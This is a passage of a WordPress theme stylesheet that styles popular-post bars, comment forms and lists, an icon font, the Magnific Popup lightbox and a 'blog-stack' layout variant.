  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link {
  clear: both !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link:after {
  display: block !important;
  clear: both !important;
  content: '' !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail img {
  padding: 0 3px !important;
  font-size: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: auto !important;
  min-height: 30px !important;
  margin-right: 25px !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link:hover {
  color: #fff !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: absolute !important;
  width: 40px !important;
  top: 10px !important;
  right: -17px !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold a.popular_posts_bars_comment_count {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 40px !important;
  color: #fff !important;
  text-align: center !important;
  font-weight: bold !important;
  padding: 0.5em 0.2em !important;
  background: #333 !important;
  white-space: nowrap !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold .popular_posts_bars_comment_count_triangle {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 0 !important;
  height: 0 !important;
  border-right: 9px solid transparent !important;
  border-top: 9px solid #333 !important;
  border-left: 0 solid transparent !important;
  margin: 0 auto !important;
  top: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li img {
  position: static !important;
  float: left !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  background: transparent !important;
}
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_link {
  margin-right: 50px !important;
}
.popular_posts_bars.most_viewed_bars .popular_posts_bars_comment_count_hold,
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_comment_count {
  min-width: 70px !important;
}
.btn,
#bbpress-forums .button {
  padding: 5px 12px !important;
  color: white !important;
  margin-bottom: 0px;
}
#bbpress-forums .button {
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#commentform #author,
#commentform #email,
#commentform #url {
  width: 100%;
  max-width: 100%;
}
.comment-form .comment-form-input-wrap {
  padding-right: 14px;
  margin-bottom: 10.5px;
}
#commentform textarea {
  width: 100%;
}
#cancel-comment-reply-link {
  position: absolute;
  right: 0px;
  top: 7px;
}
/*  ----------------------------------------------------------------------------
    comment list
*/
.comments-title-wrap {
  position: relative;
}
.comments-title:before {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.comments-title:after {
  position: absolute;
  bottom: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.single-post .comments #respond {
  padding-bottom: 40px;
}
ol.comment-list a {
  color: #cbcbcb;
}
ol.comment-list a.url {
  color: #222222;
}
cite {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 21px;
}
ol.comment-list a:hover {
  text-decoration: underline !important;
}
ol.comment-list {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0px;
}
ol.comment-list > .comment:first-child {
  padding-top: 0px;
}
.comment {
  /* each comment wrapper */
  *zoom: 1;
  padding: 21px 0 6px;
  border-top: 1px solid #F5F5F5;
}
.comment:before,
.comment:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment:after {
  clear: both;
}
.comment-list .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 20px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .avatar {
    width: 43px;
    height: 43px;
    margin-right: 10px;
  }
}
.comment-list .comment-content {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 21px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .comment-content {
    margin-left: 0px;
  }
}
.res p:first-child {
  padding-top: 0px;
}
.comment-meta {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  position: relative;
  top: -9px;
}
.comment-link {
  padding: 4px 10px 14px 0;
  display: block;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 16px;
}
/* reply comments */
ol.comment-list .children {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin-left: 50px;
  padding: 0;
  border-top: 1px solid #F5F5F5;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 1018px) {
  ol.comment-list .children {
    margin-left: 43px;
  }
}
@media (max-width: 767px) {
  ol.comment-list .children {
    margin-left: 20px;
  }
}
ol.comment-list .comment:first-child {
  border-top: none !important;
}
/* by post author */
/* comment respond box */
#respond {
  position: relative;
}
.comment #respond {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 767px) {
  .comment #respond {
    margin-left: 0px !important;
  }
}
#respond #reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  position: relative;
  margin: 13px 0px 17px 0px;
}
.comment-form .logged-in-as {
  font-size: 12px;
  color: #cbcbcb;
  margin-bottom: 2px;
}
#content #respond #reply-title {
  padding: 8px 10px 9px 10px;
  position: relative;
  left: -10px;
}
#content #respond #reply-title:after {
  right: -10px;
  width: 10px;
}
.td_block_wrap.comment_reply_text {
  margin-bottom: 0px;
  padding-bottom: 0px;
  text-transform: uppercase;
}
.td_block_wrap.comment_reply_text .block-title {
  top: 0px;
  padding-bottom: 14px;
}
/*  ----------------------------------------------------------------------------
    jetpack subscribe to comment
*/
.comment-subscription-form {
  margin-bottom: 5px;
}
.comment-subscription-form .subscribe-label {
  position: relative;
  top: 3px;
  font-size: 12px;
  color: #cbcbcb;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?4');
  src: url('images/icons/newspaper.eot?4#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?4') format('woff'), url('images/icons/newspaper.ttf?4') format('truetype'), url('images/icons/newspaper.svg?4#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'newspaper';
    src: url('../font/newspaper.svg?#newspaper') format('svg');
  }
}
*/
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newspaper";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 16px;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.td-icon-font {
  display: block;
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
  padding-right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-counter {
    padding-right: 9px;
  }
}
.mfp-arrow {
  font-family: 'newspaper';
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 55px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-bottom-bar {
    margin-bottom: 44px;
  }
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding: 0px 80px 0px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-title {
    padding-left: 10px;
  }
}
@media (max-height: 320px) {
  .mfp-title {
    display: none;
  }
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure:before {
    bottom: 0px;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
/*

BLOG style

*/
.blog-stack .td-logo-rec-wrap {
  text-align: center;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap {
  margin: 60px 10px 60px 30px;
  /* responsive phone */
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap img {
  margin-left: 0px;
  width: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap span {
  font-family: serif;
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap {
    display: block;
    margin: 10px 0px;
    padding: 0px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  opacity: 0.5;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap-align {
  height: auto;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap {
  left: 0px;
  padding: 0px;
  text-transform: uppercase;
}
.blog-stack .sf-menu .menu_icon {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .sf-menu .menu_icon {
    top: 13px;
    left: -5px;
  }
}
.blog-stack h1,
.blog-stack h2,
.blog-stack h3,
.blog-stack h4,
.blog-stack h5,
.blog-stack h6 {
  font-family: serif;
}
.blog-stack #td-top-search {
  position: relative;
  right: auto;
  display: inline-block;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #td-top-search {
    top: auto;
  }
}
.blog-stack #search-button .td-sp-ico-search {
  top: 9px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #search-button .td-sp-ico-search {
    top: 13px;
    left: 0px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu {
  border: 1px solid #ebebeb;
  box-shadow: none;
  top: 46px;
  /* responsive phone */
}
.blog-stack .header-search-wrap .dropdown-menu #td-header-search {
  background-color: transparent !important;
}
@media (max-width: 767px) {
  .blog-stack .header-search-wrap .dropdown-menu {
    top: 50px;
    left: auto;
    right: -2px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu:before {
  display: none;
}
.blog-stack .sf-sub-indicator {
  top: 23px;
}
.blog-stack #td-top-menu > div {
  display: inline-block;
}
.blog-stack .td-menu-wrap #td-top-menu {
  margin-left: auto;
  margin-right: auto;
  display: table;
  padding-left: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-wrap #td-top-menu {
    margin-right: 0px;
  }
}
.blog-stack .sf-menu .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent > a,
.blog-stack .sf-menu > li:hover > a,
.blog-stack .sf-menu ul li:hover > a,
.blog-stack .td-post-text-content .more-link-wrap:hover a,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
.blog-stack .td-mega-menu .block-mega-child-cats a:hover,
.blog-stack .td_mod_mega_menu:hover .item-details a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  color: #4db2ec;
}
.blog-stack .td-menu-center .sf-menu > .current-menu-ancestor > a {
  color: #4db2ec !important;
}
.blog-stack .sf-menu ul li {
  background-color: #4db2ec;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  outline-color: #4db2ec;
}
.blog-stack .td-menu-wrap {
  height: 52px;
  border-bottom: 0px;
}
.blog-stack .sf-menu ul .current-menu-item > a {
  background-color: #ffffff;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent > li:first-child {
  border-top: 1px solid #ebebeb;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent li:last-child a {
  border-bottom: 0px;
}
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-post-ancestor > a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  background-color: #ffffff !important;
  color: #4b4b4b !important;
}
.blog-stack .sf-menu ul .sf-sub-indicator {
  top: 18px;
  background-image: url('images/header/elements-menu.png');
  background-position: -20px -923px;
}
.blog-stack .sf-menu .current-menu-ancestor .sub-menu .current-menu-ancestor .sf-sub-indicator,
.blog-stack .sub-menu .sf-with-ul:hover .sf-sub-indicator {
  background-image: url('images/sprite/elements.png');
  background-position: -20px -876px;
}
.blog-stack .sf-menu .sfHover a {
  background-color: inherit;
}
.blog-stack .td-affix .sf-menu .td-mega-menu ul {
  top: 52px;
}
.blog-stack .sf-menu > li > a {
  border-bottom: 0px !important;
  height: 52px;
  padding: 0px 19px 0px 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu > li > a {
    font-size: 14px;
  }
}
.blog-stack .sf-menu ul .menu-item a {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .menu-item a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .menu-item a:hover {
  background-color: #ffffff;
  color: inherit !important;
}
.blog-stack .sf-menu ul .block-mega-child-cats a {
  border-bottom: 1px solid #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .block-mega-child-cats a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .block-mega-child-cats a:hover {
  background-color: #ffffff;
}
.blog-stack .menu-header-menu-container {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .menu-header-menu-container {
    display: block;
  }
}
.blog-stack .td-menu-center {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center {
    display: inline-block;
    float: right;
  }
}
.blog-stack .td-menu-center .sf-menu {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center .sf-menu {
    display: none;
  }
}
.blog-stack .sf-menu a.sf-with-ul {
  padding-right: 29px;
}
.blog-stack .sf-menu ul .td-menu-item > a {
  padding: 5px 14px 3px 19px;
}
.blog-stack .more-link-wrap.wpb_button {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.blog-stack .block-mega-child-cats {
  margin-top: 21px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: #ffffff;
}
.blog-stack .td-menu-background {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  height: 52px;
  background-color: #ffffff;
  background: none;
}
.blog-stack.td-boxed-layout .td-menu-background,
.blog-stack.td-boxed-layout .td-footer-wrap {
  border-bottom: 0px;
  border-top: 0px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: transparent;
}
.blog-stack.td-boxed-layout .td-menu-wrap {
  background-color: #ffffff;
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
.blog-stack.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none;
  border-top: 1px solid #ebebeb;
}
.blog-stack .td_block_mega_menu .td-ajax-next-page,
.blog-stack .td_block_mega_menu .td_ajax-prev-page {
  background-color: #212121;
}
.blog-stack .td_mod_mega_menu .item-details a:hover {
  text-decoration: none !important;
}
.blog-stack .sf-menu ul {
  box-shadow: none;
}
.blog-stack .td-menu-placeholder {
  height: 54px;
}
.blog-stack .td-mega-menu .sub-menu {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.blog-stack .page-nav {
  font-family: serif;
  font-size: 16px;
}
.blog-stack .page-nav .current {
  background-color: transparent;
  border-color: #212121;
  border-width: 2px;
  border-style: solid;
  color: #212121;
}
.blog-stack .page-nav a,
.blog-stack .page-nav span {
  border: 0px;
}
.blog-stack .wpb_button,
.blog-stack .form-submit input,
.blog-stack .wpcf7-submit {
  font-family: serif;
  padding-top: 7px !important;
}
.blog-stack .widget_search .btn {
  padding-top: 7px !important;
}
.blog-stack .td-post-text-content .more-link-wrap {
  padding: 0px !important;
  margin-bottom: 0px;
  background-color: transparent !important;
}
.blog-stack .td-post-text-content .more-link-wrap a {
  padding: 8px 20px 8px 20px !important;
  outline: 2px solid #212121;
  color: #212121;
  display: inline-block;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  text-decoration: none !important;
}
.blog-stack .td-post-text-content .more-link-wrap a:focus {
  outline-offset: 0px;
}
.blog-stack .td-post-featured-image figure .wp-caption-text {
  padding-bottom: 0px;
}
.blog-stack .td-footer-wrap {
  background-image: none !important;
  border-top: 1px solid #ebebeb;
}
.blog-stack .dropcap {
  font-family: serif;
}
.blog-stack .dropcap2 {
  font-size: 73px;
  margin: 14px 13px 0 -5px;
  height: auto;
  width: auto;
  line-height: 48px;
}
.blog-stack .td-page-wrap .span8 .td-post-text-content .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
}
.blog-stack .post header h1 a {
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
.blog-stack.single_template_3 .td-post-featured-image {
  margin-top: -14px;
}
.blog-stack .td-tags-and-social-wrapper-box {
  border: 0px;
  background-color: transparent;
  padding: 0px;
}
.blog-stack .td-social-sharing-buttons {
  height: auto;
  background-color: transparent;
  margin-top: 40px;
}
.blog-stack .td-social-sharing-buttons .td-sp {
  display: none;
}
.blog-stack .td-social-sharing-buttons .td-social-but-text {
  top: 0px;
  padding: 8px 20px;
  font-family: serif;
  text-transform: none;
  font-size: 16px;
  font-weight: normal;
  outline: 2px solid #212121;
  color: #212121;
}
.blog-stack .td-social-twitter .td-social-but-text:hover {
  outline-color: #55acee;
  color: #55acee;
}
.blog-stack .td-social-facebook .td-social-but-text:hover {
  outline-color: #47639e;
  color: #47639e;
}
.blog-stack .td-social-google .td-social-but-text:hover {
  outline-color: #dd4b39;
  color: #dd4b39;
}
.blog-stack .td-social-pinterest .td-social-but-text:hover {
  outline-color: #cb2027;
  color: #cb2027;
}
.blog-stack .post-source-via {
  margin: 0px 0px 20px 0px;
}
.blog-stack .td-tag-black {
  background-color: #212121;
}
.blog-stack .td-tags a:hover {
  text-decoration: none !important;
}
.blog-stack .td-author-name a,
.blog-stack .prev-post div,
.blog-stack .next-post div,
.blog-stack #respond #reply-title {
  font-family: serif;
}
.blog-stack .author-box-wrap {
  background-color: transparent;
  border: 0px;
  outline: 2px solid #212121;
}
.blog-stack .comment-form textarea,
.blog-stack .comment-form textarea:focus,
.blog-stack input[type="text"],
.blog-stack input[type="password"],
.blog-stack input[type="datetime"],
.blog-stack input[type="datetime-local"],
.blog-stack input[type="date"],
.blog-stack input[type="month"],
.blog-stack input[type="time"],
.blog-stack input[type="week"],
.blog-stack input[type="number"],
.blog-stack input[type="email"],
.blog-stack input[type="url"],
.blog-stack input[type="search"],
.blog-stack input[type="tel"],
.blog-stack input[type="color"],
.blog-stack .uneditable-input,
.blog-stack textarea {
  background-color: transparent;
  border: 1px solid #777777 !important;
}
.blog-stack .comments cite {
  font-family: serif;
  font-style: normal;
  font-size: 16px !important;
}
